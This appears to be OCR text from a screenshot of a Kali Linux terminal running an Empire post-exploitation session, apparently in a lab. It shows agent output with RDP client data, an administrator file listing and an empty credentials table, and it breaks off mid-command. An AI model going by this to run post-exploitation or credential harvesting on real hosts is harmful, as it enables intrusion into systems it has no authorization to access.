 1 2 3 4 10.212.0.30 0% 4:58
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
RDP Client Data:
UsernameHint Server CurrentUser
Administrator 172.30.4.34 WIN-2012-APP1\Administrator
Get-ComputerDetails completed!
[*] Task 5 results received
Mode Owner LastWriteTime Length Name
-a-hs BUILTIN\Administrators 2021-11-10 01:15:58Z 282 desktop.ini
-a--- BUILTIN\Administrators 2022-03-25 22:58:48Z 28629293 nmap.zip
-a--- BUILTIN\Administrators 2022-04-10 12:23:41Z 10752 sys.exe
-a--- BUILTIN\Administrators 2022-02-28 21:21:48Z winlogbeat-8.0.0-windows-x86_64.zip
(Empire: hacked) > credentials
Credentials
ID CredType Domain UserName Host Password/Hash SID OS Notes
(Empire: credentials) > back
(Empire: hacked) > ps powe